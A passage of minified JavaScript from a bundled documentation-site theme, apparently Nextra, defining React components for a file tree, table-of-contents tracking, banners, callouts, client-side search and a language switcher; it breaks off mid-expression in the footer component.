cT=(0,Y.createContext)(0);function cS(){return(0,Y.useContext)(cT)}function cC({children:e}){return(0,eu.jsx)("div",{className:ul("nextra-filetree nx-mt-6 nx-select-none nx-text-sm nx-text-gray-800 dark:nx-text-gray-300","nx-not-prose"),children:(0,eu.jsx)("div",{className:"nx-inline-block nx-rounded-lg nx-border nx-px-4 nx-py-2 dark:nx-border-neutral-800",children:e})})}function cN(){let e=cS();return(0,eu.jsx)(eu.Fragment,{children:Array.from({length:e},(e,t)=>(0,eu.jsx)("span",{className:"nx-w-5"},t))})}var cI=(0,Y.memo)(({label:e,name:t,open:n,children:r,defaultOpen:a=!1,onToggle:i})=>{let o=cS(),[s,l]=(0,Y.useState)(a),u=(0,Y.useCallback)(()=>{i?.(!s),l(!s)},[s,i]),c=void 0===n?s:n;return(0,eu.jsxs)("li",{className:"nx-flex nx-list-none nx-flex-col",children:[(0,eu.jsxs)("button",{onClick:u,title:t,className:"nx-inline-flex nx-cursor-pointer nx-items-center nx-py-1 hover:nx-opacity-60",children:[(0,eu.jsx)(cN,{}),(0,eu.jsx)("svg",{width:"1em",height:"1em",viewBox:"0 0 24 24",children:(0,eu.jsx)("path",{fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"2",d:c?"M5 19a2 2 0 0 1-2-2V7a2 2 0 0 1 2-2h4l2 2h4a2 2 0 0 1 2 2v1M5 19h14a2 2 0 0 0 2-2v-5a2 2 0 0 0-2-2H9a2 2 0 0 0-2 2v5a2 2 0 0 1-2 2Z":"M3 7v10a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V9a2 2 0 0 0-2-2h-6l-2-2H5a2 2 0 0 0-2 2Z"})}),(0,eu.jsx)("span",{className:"nx-ml-1",children:e??t})]}),c&&(0,eu.jsx)("ul",{children:(0,eu.jsx)(cT.Provider,{value:o+1,children:r})})]})});cI.displayName="Folder";var cR=(0,Y.memo)(({label:e,name:t,active:n})=>(0,eu.jsx)("li",{className:ul("nx-flex nx-list-none",n&&"nx-text-primary-600 contrast-more:nx-underline"),children:(0,eu.jsxs)("span",{className:"nx-inline-flex nx-cursor-default nx-items-center nx-py-1",children:[(0,eu.jsx)(cN,{}),(0,eu.jsx)("svg",{width:"1em",height:"1em",viewBox:"0 0 24 24",children:(0,eu.jsx)("path",{fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"2",d:"M9 12h6m-6 4h6m2 5H7a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h5.586a1 1 0 0 1 .707.293l5.414 5.414a1 1 0 0 1 .293.707V19a2 2 0 0 1-2 2Z"})}),(0,eu.jsx)("span",{className:"nx-ml-1",children:e??t})]})}));cR.displayName="File",Object.assign(cC,{Folder:cI,File:cR});var cA=Object.defineProperty,cP=Object.defineProperties,cL=Object.getOwnPropertyDescriptors,cM=Object.getOwnPropertySymbols,cZ=Object.prototype.hasOwnProperty,cD=Object.prototype.propertyIsEnumerable,cF=(e,t,n)=>t in e?cA(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,cU=(e,t)=>{for(var n in t||(t={}))cZ.call(t,n)&&cF(e,n,t[n]);if(cM)for(var n of cM(t))cD.call(t,n)&&cF(e,n,t[n]);return e},c$=(e,t)=>cP(e,cL(t)),cz=(e,t)=>{var n={};for(var r in e)cZ.call(e,r)&&0>t.indexOf(r)&&(n[r]=e[r]);if(null!=e&&cM)for(var r of cM(e))0>t.indexOf(r)&&cD.call(e,r)&&(n[r]=e[r]);return n},cW=(e,t,n)=>new Promise((r,a)=>{var i=e=>{try{s(n.next(e))}catch(e){a(e)}},o=e=>{try{s(n.throw(e))}catch(e){a(e)}},s=e=>e.done?r(e.value):Promise.resolve(e.value).then(i,o);s((n=n.apply(e,t)).next())}),cH=(0,Y.createContext)({}),cB=(0,Y.createContext)(e=>e),cV=(0,Y.createContext)(null),cG=new WeakMap,cq=(0,Y.createContext)(cG),cK=()=>(0,Y.useContext)(cH),cY=()=>(0,Y.useContext)(cB),cQ=()=>(0,Y.useContext)(cV),cJ=()=>(0,Y.useContext)(cq),cX=({children:e})=>{let[t,n]=(0,Y.useState)({}),r=(0,Y.useRef)(null);return d9&&!r.current&&(r.current=new IntersectionObserver(e=>{n(t=>{let n=cU({},t);for(let t of e)if((null==t?void 0:t.rootBounds)&&cG.has(t.target)){let[e,r]=cG.get(t.target),a=t.boundingClientRect.y+t.boundingClientRect.height<=t.rootBounds.y+t.rootBounds.height,i=t.intersectionRatio>0;n[e]={index:r,aboveHalfViewport:a,insideHalfViewport:i}}let r="",a=1/0,i=-1;for(let e in n)n[e].isActive=!1,n[e].insideHalfViewport&&n[e].index<a&&(a=n[e].index,r=e),a===1/0&&n[e].aboveHalfViewport&&n[e].index>i&&(i=n[e].index,r=e);return n[r]&&(n[r].isActive=!0),n})},{rootMargin:"0px 0px -50%",threshold:[0,1]})),(0,eu.jsx)(cH.Provider,{value:t,children:(0,eu.jsx)(cB.Provider,{value:n,children:(0,eu.jsx)(cq.Provider,{value:cG,children:(0,eu.jsx)(cV.Provider,{value:r.current,children:e})})})})},c0=(0,Y.createContext)({menu:!1,setMenu:()=>!1}),c1=()=>(0,Y.useContext)(c0),c2=c0.Provider,c4=(0,Y.createContext)(cU({title:"",frontMatter:{}},pi));function c3(){return(0,Y.useContext)(c4)}var c5=({children:e,value:{themeConfig:t,pageOpts:n}})=>{let[r,a]=(0,Y.useState)(!1);K||(K=cU(cU({},pi),Object.fromEntries(Object.entries(t).map(([e,t])=>[e,t&&"object"==typeof t&&po.includes(e)?cU(cU({},pi[e]),t):t]))));let i=c$(cU(c$(cU({},K),{flexsearch:n.flexsearch}),"boolean"==typeof n.newNextLinkBehavior&&{newNextLinkBehavior:n.newNextLinkBehavior}),{title:n.title,frontMatter:n.frontMatter}),{nextThemes:o}=i;return(0,eu.jsx)(ex,{attribute:"class",disableTransitionOnChange:!0,defaultTheme:o.defaultTheme,storageKey:o.storageKey,forcedTheme:o.forcedTheme,children:(0,eu.jsx)(c4.Provider,{value:i,children:(0,eu.jsx)(c2,{value:{menu:r,setMenu:a},children:e})})})},c7=(0,Y.createContext)(e=>e),c6=()=>(0,Y.useContext)(c7),c9=c7.Provider,c8=Number(eo.split(".")[0]),de=(0,Y.forwardRef)(function(e,t){var n=e,{href:r="",children:a,newWindow:i}=n,o=cz(n,["href","children","newWindow"]);let s=c3();return i?(0,eu.jsxs)("a",c$(cU({ref:t,href:r,target:"_blank",rel:"noreferrer"},o),{children:[a,(0,eu.jsx)("span",{className:"nx-sr-only",children:" (opens in a new tab)"})]})):r?c8>12||s.newNextLinkBehavior?(0,eu.jsx)(el(),c$(cU({ref:t,href:r},o),{children:a})):(0,eu.jsx)(el(),{href:r,passHref:!0,children:(0,eu.jsx)("a",c$(cU({ref:t},o),{children:a}))}):(0,eu.jsx)("a",c$(cU({ref:t},o),{children:a}))});de.displayName="Anchor";var dt=({repository:e="",title:t,labels:n})=>{let r=n1()(e);if(!r)throw Error("Invalid `docsRepositoryBase` URL!");return r.resource.includes("gitlab")?`${r.protocol}://${r.resource}/${r.owner}/${r.name}/-/issues/new?issue[title]=${encodeURIComponent(t)}`:r.resource.includes("github")?`${r.protocol}://${r.resource}/${r.owner}/${r.name}/issues/new?title=${encodeURIComponent(t)}&labels=${n||""}`:"#"};function dn(e,t){return e?"function"!=typeof e?e:(0,eu.jsx)(e,cU({},t)):null}function dr(e,t={}){return("function"==typeof e?e(t):e)||""}function da(e){let t=(0,Y.useRef)(null),n=(0,Y.useRef)(null),r=(0,Y.useRef)(),a=(0,Y.useCallback)(()=>{var a;t.current&&n.current&&(null==(a=r.current)||a.call(r),r.current=ac(t.current,n.current,e).destroy)},[t,n,r,e]);return(0,Y.useMemo)(()=>[e=>{t.current=e,a()},e=>{n.current=e,a()}],[t,n,a])}function di(e=""){let t=c3(),n=n1()(t.docsRepositoryBase||"");if(!n)throw Error("Invalid `docsRepositoryBase` URL!");return`${n.href}/${e}`}function ds(){let{banner:e}=c3();if(!e.text)return null;let t=`try{if(localStorage.getItem(${JSON.stringify(e.key)})==='0'){document.body.classList.add('nextra-banner-hidden')}}catch(e){}`;return(0,eu.jsxs)(eu.Fragment,{children:[(0,eu.jsx)("script",{dangerouslySetInnerHTML:{__html:t}}),(0,eu.jsxs)("div",{className:ee("nextra-banner-container nx-sticky nx-top-0 nx-z-20 nx-flex nx-items-center md:nx-relative","nx-h-[var(--nextra-banner-height)] [body.nextra-banner-hidden_&]:nx-hidden","nx-text-slate-50 dark:nx-text-white nx-bg-neutral-900 dark:nx-bg-[linear-gradient(1deg,#383838,#212121)]","nx-px-2 ltr:nx-pl-10 rtl:nx-pr-10 print:nx-hidden"),children:[(0,eu.jsx)("div",{className:"nx-w-full nx-truncate nx-px-4 nx-text-center nx-font-medium nx-text-sm",children:dn(e.text)}),e.dismissible&&(0,eu.jsx)("button",{type:"button","aria-label":"Dismiss banner",className:"nx-w-8 nx-h-8 nx-opacity-80 hover:nx-opacity-100",onClick:()=>{try{localStorage.setItem(e.key,"0")}catch(e){}document.body.classList.add("nextra-banner-hidden")},children:(0,eu.jsx)(nX,{className:"nx-mx-auto nx-h-4 nx-w-4"})})]})]})}function dl({full:e,children:t}){return(0,eu.jsx)("div",{className:ee("nextra-bleed nx-relative -nx-mx-6 nx-mt-6 md:-nx-mx-8 2xl:-nx-mx-24",e&&["ltr:xl:nx-ml-[calc(50%-50vw+16rem)] ltr:xl:nx-mr-[calc(50%-50vw)]","rtl:xl:nx-ml-[calc(50%-50vw)] rtl:xl:nx-mr-[calc(50%-50vw+16rem)]"]),children:t})}function du({activePath:e}){return(0,eu.jsx)("div",{className:"nextra-breadcrumb nx-mt-1.5 nx-flex nx-items-center nx-gap-1 nx-overflow-hidden nx-text-sm nx-text-gray-500 contrast-more:nx-text-current",children:e.map((t,n)=>{let r=!t.children||t.withIndexPage,a=n===e.length-1;return(0,eu.jsxs)(Y.Fragment,{children:[n>0&&(0,eu.jsx)(nU,{className:"nx-w-3.5 nx-shrink-0"}),(0,eu.jsx)("div",{className:ee("nx-whitespace-nowrap nx-transition-colors",a?"nx-font-medium nx-text-gray-700 contrast-more:nx-font-bold contrast-more:nx-text-current dark:nx-text-gray-400 contrast-more:dark:nx-text-current":["nx-min-w-[24px] nx-overflow-hidden nx-text-ellipsis",r&&"hover:nx-text-gray-900 dark:hover:nx-text-gray-200"]),title:t.title,children:r&&!a?(0,eu.jsx)(de,{href:t.route,children:t.title}):t.title})]},t.route+t.name)})})}var dc={default:"\uD83D\uDCA1",error:"\uD83D\uDEAB",info:(0,eu.jsx)(nG,{className:"nx-mt-1"}),warning:"⚠️"},dd={default:ee("nx-border-orange-100 nx-bg-orange-50 nx-text-orange-800 dark:nx-border-orange-400/30 dark:nx-bg-orange-400/20 dark:nx-text-orange-300"),error:ee("nx-border-red-200 nx-bg-red-100 nx-text-red-900 dark:nx-border-red-200/30 dark:nx-bg-red-900/30 dark:nx-text-red-200"),info:ee("nx-border-blue-200 nx-bg-blue-100 nx-text-blue-900 dark:nx-border-blue-200/30 dark:nx-bg-blue-900/30 dark:nx-text-blue-200"),warning:ee("nx-border-yellow-100 nx-bg-yellow-50 nx-text-yellow-900 dark:nx-border-yellow-200/30 dark:nx-bg-yellow-700/30 dark:nx-text-yellow-200")};function dp({children:e,type:t="default",emoji:n=dc[t]}){return(0,eu.jsxs)("div",{className:ee("nextra-callout nx-overflow-x-auto nx-mt-6 nx-flex nx-rounded-lg nx-border nx-py-2 ltr:nx-pr-4 rtl:nx-pl-4","contrast-more:nx-border-current contrast-more:dark:nx-border-current",dd[t]),children:[(0,eu.jsx)("div",{className:"nx-select-none nx-text-xl ltr:nx-pl-3 ltr:nx-pr-2 rtl:nx-pr-3 rtl:nx-pl-2",style:{fontFamily:'"Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"'},children:n}),(0,eu.jsx)("div",{className:"nx-w-full nx-min-w-0 nx-leading-7",children:e})]})}function dh({children:e,className:t,isOpen:n,horizontal:r=!1}){let a=(0,Y.useRef)(null),i=(0,Y.useRef)(null),o=(0,Y.useRef)(0),s=(0,Y.useRef)(n),l=(0,Y.useRef)(!0);return(0,Y.useEffect)(()=>{let e=a.current,t=i.current,s=o.current;s&&clearTimeout(s),!l.current&&e&&t&&(e.classList.toggle("nx-duration-500",!n),e.classList.toggle("nx-duration-300",n),r?(t.style.width=`${t.clientWidth}px`,e.style.width=`${t.clientWidth}px`):e.style.height=`${t.clientHeight}px`,n?o.current=window.setTimeout(()=>{e.style.removeProperty("height")},300):setTimeout(()=>{r?e.style.width="0px":e.style.height="0px"},0))},[r,n]),(0,Y.useEffect)(()=>{l.current=!1},[]),(0,eu.jsx)("div",{ref:a,className:"nx-transform-gpu nx-overflow-hidden nx-transition-all nx-ease-in-out motion-reduce:nx-transition-none",style:s.current||r?void 0:{height:0},children:(0,eu.jsx)("div",{ref:i,className:ee("nx-transition-opacity nx-duration-500 nx-ease-in-out motion-reduce:nx-transition-none",n?"nx-opacity-100":"nx-opacity-0",t),children:e})})}ee("nextra-cards nx-mt-4 nx-gap-4 nx-grid"),ee("nextra-card nx-group nx-flex nx-flex-col nx-justify-start nx-overflow-hidden nx-rounded-lg nx-border nx-border-gray-200","nx-text-current nx-no-underline dark:nx-shadow-none","hover:nx-shadow-gray-100 dark:hover:nx-shadow-none nx-shadow-gray-100","active:nx-shadow-sm active:nx-shadow-gray-200","nx-transition-all nx-duration-200 hover:nx-border-gray-300"),ee("nx-flex nx-font-semibold nx-items-start nx-gap-2 nx-p-4 nx-text-gray-700 hover:nx-text-gray-900");var df=(0,Y.createContext)(0);function dm(){return(0,Y.useContext)(df)}var dx=({children:e})=>(0,eu.jsx)("div",{className:"nx-mt-6 nx-select-none nx-text-sm nx-text-gray-800 dark:nx-text-gray-300",children:(0,eu.jsx)("div",{className:"nx-inline-flex nx-flex-col nx-rounded-lg nx-border nx-px-4 nx-py-2 dark:nx-border-neutral-800",children:e})});function dg(){let e=dm();return(0,eu.jsx)(eu.Fragment,{children:[...Array(e)].map((e,t)=>(0,eu.jsx)("span",{className:"nx-inline-block nx-w-5"},t))})}var dv=(0,Y.memo)(({label:e,name:t,open:n,children:r,defaultOpen:a=!1,onToggle:i})=>{let o=dm(),[s,l]=(0,Y.useState)(a),u=(0,Y.useCallback)(()=>{null==i||i(!s),l(!s)},[s,i]),c=void 0===n?s:n;return(0,eu.jsxs)("li",{className:"nx-flex nx-list-none nx-flex-col",children:[(0,eu.jsxs)("a",{onClick:u,title:t,className:"nx-inline-flex nx-cursor-pointer nx-items-center nx-py-1 hover:nx-opacity-60",children:[(0,eu.jsx)(dg,{}),(0,eu.jsx)("svg",{width:"1em",height:"1em",viewBox:"0 0 24 24",children:(0,eu.jsx)("path",{fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"2",d:c?"M5 19a2 2 0 0 1-2-2V7a2 2 0 0 1 2-2h4l2 2h4a2 2 0 0 1 2 2v1M5 19h14a2 2 0 0 0 2-2v-5a2 2 0 0 0-2-2H9a2 2 0 0 0-2 2v5a2 2 0 0 1-2 2Z":"M3 7v10a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V9a2 2 0 0 0-2-2h-6l-2-2H5a2 2 0 0 0-2 2Z"})}),(0,eu.jsx)("span",{className:"nx-ml-1",children:null!=e?e:t})]}),c&&(0,eu.jsx)("ul",{children:(0,eu.jsx)(df.Provider,{value:o+1,children:r})})]})});dv.displayName="Folder";var dy=(0,Y.memo)(({label:e,name:t,active:n})=>(0,eu.jsx)("li",{className:ee("nx-flex nx-list-none",n&&"nx-text-primary-600 contrast-more:nx-underline"),children:(0,eu.jsxs)("a",{className:"nx-inline-flex nx-cursor-default nx-items-center nx-py-1",children:[(0,eu.jsx)(dg,{}),(0,eu.jsx)("svg",{width:"1em",height:"1em",viewBox:"0 0 24 24",children:(0,eu.jsx)("path",{fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"2",d:"M9 12h6m-6 4h6m2 5H7a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h5.586a1 1 0 0 1 .707.293l5.414 5.414a1 1 0 0 1 .293.707V19a2 2 0 0 1-2 2Z"})}),(0,eu.jsx)("span",{className:"nx-ml-1",children:null!=e?e:t})]})}));dy.displayName="File",Object.assign(dx,{Folder:dv,File:dy});var db=(0,Y.forwardRef)((e,t)=>{var n=e,{className:r,suffix:a}=n,i=cz(n,["className","suffix"]);return(0,eu.jsxs)("div",{className:"nx-relative nx-flex nx-items-center nx-text-gray-900 contrast-more:nx-text-gray-800 dark:nx-text-gray-300 contrast-more:dark:nx-text-gray-300",children:[(0,eu.jsx)("input",cU({ref:t,spellCheck:!1,className:ee(r,"nx-block nx-w-full nx-appearance-none nx-rounded-lg nx-px-3 nx-py-2 nx-transition-colors","nx-text-base nx-leading-tight md:nx-text-sm","nx-bg-black/[.05] dark:nx-bg-gray-50/10","focus:nx-bg-white dark:focus:nx-bg-dark","placeholder:nx-text-gray-500 dark:placeholder:nx-text-gray-400","contrast-more:nx-border contrast-more:nx-border-current")},i)),a]})});db.displayName="Input";var d_=["input","select","button","textarea"];function dw({className:e,overlayClassName:t,value:n,onChange:r,onActive:a,loading:i,error:o,results:s}){let[l,u]=(0,Y.useState)(!1),c=c3(),[d,p]=(0,Y.useState)(0),h=(0,J.useRouter)(),{setMenu:f}=c1(),m=(0,Y.useRef)(null),x=(0,Y.useRef)(null),[g,v]=(0,Y.useState)(!1);(0,Y.useEffect)(()=>{p(0)},[n]),(0,Y.useEffect)(()=>{let e=e=>{let t=document.activeElement,n=null==t?void 0:t.tagName.toLowerCase();!m.current||!n||d_.includes(n)||null!=t&&t.isContentEditable||("/"===e.key||"k"===e.key&&(e.metaKey||e.ctrlKey)?(e.preventDefault(),m.current.focus()):"Escape"===e.key&&(u(!1),m.current.blur()))};return window.addEventListener("keydown",e),()=>{window.removeEventListener("keydown",e)}},[]);let y=(0,Y.useCallback)(()=>{var e;null==(e=m.current)||e.blur(),r(""),u(!1),f(!1)},[r,f]),b=(0,Y.useCallback)(e=>{let{index:t}=e.currentTarget.dataset;p(Number(t))},[]),_=(0,Y.useCallback)(function(e){var t,n,r;switch(e.key){case"ArrowDown":if(d+1<s.length){let n=null==(t=x.current)?void 0:t.querySelector(`li:nth-of-type(${d+2}) > a`);n&&(e.preventDefault(),b({currentTarget:n}),n.focus())}break;case"ArrowUp":if(d-1>=0){let t=null==(n=x.current)?void 0:n.querySelector(`li:nth-of-type(${d}) > a`);t&&(e.preventDefault(),b({currentTarget:t}),t.focus())}break;case"Enter":{let e=s[d];e&&(h.push(e.route),y());break}case"Escape":u(!1),null==(r=m.current)||r.blur()}},[d,s,h,y,b]),w=en(),k=l&&!!n,j=(0,eu.jsx)(ii,{show:w&&(!l||!!n),as:Y.Fragment,enter:"nx-transition-opacity",enterFrom:"nx-opacity-0",enterTo:"nx-opacity-100",leave:"nx-transition-opacity",leaveFrom:"nx-opacity-100",leaveTo:"nx-opacity-0",children:(0,eu.jsx)("kbd",{className:ee("nx-absolute nx-my-1.5 nx-select-none ltr:nx-right-1.5 rtl:nx-left-1.5","nx-h-5 nx-rounded nx-bg-white nx-px-1.5 nx-font-mono nx-text-[10px] nx-font-medium nx-text-gray-500","nx-border dark:nx-border-gray-100/20 dark:nx-bg-dark/50","contrast-more:nx-border-current contrast-more:nx-text-current contrast-more:dark:nx-border-current","nx-items-center nx-gap-1 nx-transition-opacity",n?"nx-z-20 nx-flex nx-cursor-pointer hover:nx-opacity-70":"nx-pointer-events-none nx-hidden sm:nx-flex"),title:n?"Clear":void 0,onClick:()=>{r("")},children:n&&g?"ESC":w&&(navigator.userAgent.includes("Macintosh")?(0,eu.jsxs)(eu.Fragment,{children:[(0,eu.jsx)("span",{className:"nx-text-xs",children:"⌘"}),"K"]}):"CTRL K")})});return(0,eu.jsxs)("div",{className:ee("nextra-search nx-relative md:nx-w-64",e),children:[k&&(0,eu.jsx)("div",{className:"nx-fixed nx-inset-0 nx-z-10",onClick:()=>u(!1)}),(0,eu.jsx)(db,{ref:m,value:n,onChange:e=>{let{value:t}=e.target;r(t),u(!!t)},onFocus:()=>{null==a||a(!0),v(!0)},onBlur:()=>{v(!1)},type:"search",placeholder:dr(c.search.placeholder),onKeyDown:_,suffix:j}),(0,eu.jsx)(ii,{show:k,as:ii.Child,leave:"nx-transition-opacity nx-duration-100",leaveFrom:"nx-opacity-100",leaveTo:"nx-opacity-0",children:(0,eu.jsx)("ul",{className:ee("nextra-scrollbar","nx-border nx-border-gray-200 nx-bg-white nx-text-gray-100 dark:nx-border-neutral-800 dark:nx-bg-neutral-900","nx-absolute nx-top-full nx-z-20 nx-mt-2 nx-overflow-auto nx-overscroll-contain nx-rounded-xl nx-py-2.5 nx-shadow-xl","nx-max-h-[min(calc(50vh-11rem-env(safe-area-inset-bottom)),400px)]","md:nx-max-h-[min(calc(100vh-5rem-env(safe-area-inset-bottom)),400px)]","nx-inset-x-0 ltr:md:nx-left-auto rtl:md:nx-right-auto","contrast-more:nx-border contrast-more:nx-border-gray-900 contrast-more:dark:nx-border-gray-50",t),ref:x,style:{transition:"max-height .2s ease"},children:o?(0,eu.jsxs)("span",{className:"nx-flex nx-select-none nx-justify-center nx-gap-2 nx-p-8 nx-text-center nx-text-sm nx-text-red-500",children:[(0,eu.jsx)(nG,{className:"nx-h-5 nx-w-5"}),dr(c.search.error)]}):i?(0,eu.jsxs)("span",{className:"nx-flex nx-select-none nx-justify-center nx-gap-2 nx-p-8 nx-text-center nx-text-sm nx-text-gray-400",children:[(0,eu.jsx)(nY,{className:"nx-h-5 nx-w-5 nx-animate-spin"}),dr(c.search.loading)]}):s.length>0?s.map(({route:e,prefix:t,children:n,id:r},a)=>(0,eu.jsxs)(Y.Fragment,{children:[t,(0,eu.jsx)("li",{className:ee("nx-mx-2.5 nx-break-words nx-rounded-md","contrast-more:nx-border",a===d?"nx-bg-primary-500/10 nx-text-primary-600 contrast-more:nx-border-primary-500":"nx-text-gray-800 contrast-more:nx-border-transparent dark:nx-text-gray-300"),children:(0,eu.jsx)(de,{className:"nx-block nx-scroll-m-12 nx-px-2.5 nx-py-2",href:e,"data-index":a,onFocus:b,onMouseMove:b,onClick:y,onKeyDown:_,children:n})})]},r)):dn(c.search.emptyResult)})})]})}var dk=(0,Y.memo)(function({value:e,match:t}){let n;let r=e?e.split(""):[],a=RegExp("("+t.trim().replace(/[|\\{}()[\]^$+*?.]/g,"\\$&").replaceAll(" ","|")+")","ig"),i=0,o=0,s=[];if(e)for(;null!==(n=a.exec(e));)s.push((0,eu.jsxs)(Y.Fragment,{children:[r.splice(0,n.index-o).join(""),(0,eu.jsx)("span",{className:"nx-text-primary-600",children:r.splice(0,a.lastIndex-n.index).join("")})]},i++)),o=a.lastIndex;return(0,eu.jsxs)(eu.Fragment,{children:[s,r.join("")]})}),dj={},dE=new Map,dO=(e,t)=>{let n=e+"@"+t;if(dE.has(n))return dE.get(n);let r=dT(e,t);return dE.set(n,r),r},dT=(e,t)=>cW(void 0,null,function*(){let n=yield fetch(`${e}/_next/static/chunks/nextra-data-${t}.json`),r=yield n.json(),a=new(ap()).Document({cache:100,tokenize:"full",document:{id:"id",index:"content",store:["title"]},context:{resolution:9,depth:2,bidirectional:!0}}),i=new(ap()).Document({cache:100,tokenize:"full",document:{id:"id",index:"content",tag:"pageId",store:["title","content","url","display"]},context:{resolution:9,depth:2,bidirectional:!0}}),o=0;for(let e in r){let t="";for(let n in++o,r[e].data){let[a,s]=n.split("#"),l=e+(a?"#"+a:""),u=s||r[e].title,c=r[e].data[n]||"",d=c.split("\n").filter(Boolean);i.add(cU({id:l,url:l,title:u,pageId:`page_${o}`,content:u},d[0]&&{display:d[0]}));for(let e=0;e<d.length;e++)i.add({id:`${l}_${e}`,url:l,title:u,pageId:`page_${o}`,content:d[e]});t+=` ${u} ${c}`}a.add({id:o,title:r[e].title,content:t})}dj[t]=[a,i]});function dS({className:e}){let{locale:t=d6,basePath:n}=(0,J.useRouter)(),[r,a]=(0,Y.useState)(!1),[i,o]=(0,Y.useState)(!1),[s,l]=(0,Y.useState)([]),[u,c]=(0,Y.useState)(""),d=e=>{var n,r;if(!e)return;let[a,i]=dj[t],o=(null==(n=a.search(e,5,{enrich:!0,suggest:!0})[0])?void 0:n.result)||[],s=[],u={};for(let t=0;t<o.length;t++){let n=o[t];u[t]=0;let a=(null==(r=i.search(e,5,{enrich:!0,suggest:!0,tag:`page_${n.id}`})[0])?void 0:r.result)||[],l=!0,c={};for(let r=0;r<a.length;r++){let{doc:i}=a[r];void 0!==i.display&&u[t]++;let{url:o,title:d}=i,p=i.display||i.content;c[o+"@"+p]||(c[o+"@"+p]=!0,s.push({_page_rk:t,_section_rk:r,route:o,prefix:l&&(0,eu.jsx)("div",{className:ee("nx-mx-2.5 nx-mb-2 nx-mt-6 nx-select-none nx-border-b nx-border-black/10 nx-px-2.5 nx-pb-1.5 nx-text-xs nx-font-semibold nx-uppercase nx-text-gray-500 first:nx-mt-0 dark:nx-border-white/20 dark:nx-text-gray-300","contrast-more:nx-border-gray-600 contrast-more:nx-text-gray-900 contrast-more:dark:nx-border-gray-50 contrast-more:dark:nx-text-gray-50"),children:n.doc.title}),children:(0,eu.jsxs)(eu.Fragment,{children:[(0,eu.jsx)("div",{className:"nx-text-base nx-font-semibold nx-leading-5",children:(0,eu.jsx)(dk,{match:e,value:d})}),p&&(0,eu.jsx)("div",{className:"excerpt nx-mt-1 nx-text-sm nx-leading-[1.35rem] nx-text-gray-600 dark:nx-text-gray-400 contrast-more:dark:nx-text-gray-50",children:(0,eu.jsx)(dk,{match:e,value:p})})]})}),l=!1)}}l(s.sort((e,t)=>e._page_rk===t._page_rk?e._section_rk-t._section_rk:u[e._page_rk]!==u[t._page_rk]?u[t._page_rk]-u[e._page_rk]:e._page_rk-t._page_rk).map(e=>({id:`${e._page_rk}_${e._section_rk}`,route:e.route,prefix:e.prefix,children:e.children})))},p=(0,Y.useCallback)(e=>cW(this,null,function*(){if(e&&!dj[t]){a(!0);try{yield dO(n,t)}catch(e){o(!0)}a(!1)}}),[t,n]),h=e=>cW(this,null,function*(){if(c(e),!r){if(!dj[t]){a(!0);try{yield dO(n,t)}catch(e){o(!0)}a(!1)}d(e)}});return(0,eu.jsx)(dw,{loading:r,error:i,value:u,onChange:h,onActive:p,className:e,overlayClassName:"nx-w-screen nx-min-h-[100px] nx-max-w-[min(calc(100vw-2rem),calc(100%+20rem))]",results:s})}function dC({options:e,selected:t,onChange:n,title:r,className:a}){let[i,o]=da({strategy:"fixed",placement:"top-start",modifiers:[{name:"offset",options:{offset:[0,10]}},{name:"sameWidth",enabled:!0,fn({state:e}){e.styles.popper.minWidth=`${e.rects.reference.width}px`},phase:"beforeWrite",requires:["computeStyles"]}]});return(0,eu.jsx)(ot,{value:t,onChange:n,children:({open:n})=>(0,eu.jsxs)(ot.Button,{ref:i,title:r,className:ee("nx-h-7 nx-rounded-md nx-px-2 nx-text-left nx-text-xs nx-font-medium nx-text-gray-600 nx-transition-colors dark:nx-text-gray-400",n?"nx-bg-gray-200 nx-text-gray-900 dark:nx-bg-primary-100/10 dark:nx-text-gray-50":"hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50",a),children:[t.name,(0,eu.jsx)(dN,{children:(0,eu.jsx)(ii,{ref:o,show:n,as:ot.Options,className:"nx-z-20 nx-max-h-64 nx-overflow-auto nx-rounded-md nx-ring-1 nx-ring-black/5 nx-bg-white nx-py-1 nx-text-sm nx-shadow-lg dark:nx-ring-white/20 dark:nx-bg-neutral-800",leave:"nx-transition-opacity",leaveFrom:"nx-opacity-100",leaveTo:"nx-opacity-0",children:e.map(e=>(0,eu.jsxs)(ot.Option,{value:e,className:({active:e})=>ee(e?"nx-bg-primary-50 nx-text-primary-600 dark:nx-bg-primary-500/10":"nx-text-gray-800 dark:nx-text-gray-100","nx-relative nx-cursor-pointer nx-whitespace-nowrap nx-py-1.5","nx-transition-colors ltr:nx-pl-3 ltr:nx-pr-9 rtl:nx-pr-3 rtl:nx-pl-9"),children:[e.name,e.key===t.key&&(0,eu.jsx)("span",{className:"nx-absolute nx-inset-y-0 nx-flex nx-items-center ltr:nx-right-3 rtl:nx-left-3",children:(0,eu.jsx)(n$,{})})]},e.key))})})]})})}function dN(e){return en()?(0,on.createPortal)(e.children,document.body):null}function dI({options:e,lite:t,className:n}){let{locale:r,asPath:a}=(0,J.useRouter)(),i=e.find(e=>r===e.locale);return(0,eu.jsx)(dC,{title:"Change language",className:n,onChange:e=>{let t=new Date(Date.now()+31536e6);document.cookie=`NEXT_LOCALE=${e.key}; expires=${t.toUTCString()}; path=/`,location.href=(0,or.addBasePath)(a)},selected:{key:(null==i?void 0:i.locale)||"",name:(0,eu.jsxs)("span",{className:"nx-flex nx-items-center nx-gap-2",children:[(0,eu.jsx)(nV,{}),(0,eu.jsx)("span",{className:t?"nx-hidden":"",children:null==i?void 0:i.text})]})},options:e.map(e=>({key:e.locale,name:e.text}))})}function dR({menu:e}){let t=c3();return(0,eu.jsxs)("footer",{className:"nx-bg-gray-100 nx-pb-[env(safe-area-inset-bottom)] dark:nx-bg-neutral-900 print:nx-bg-transparent",children:[(0,eu.jsxs)("div",{className:ee("nx-mx-auto nx-flex nx-max-w-[90rem] nx-gap-2 nx-py-2 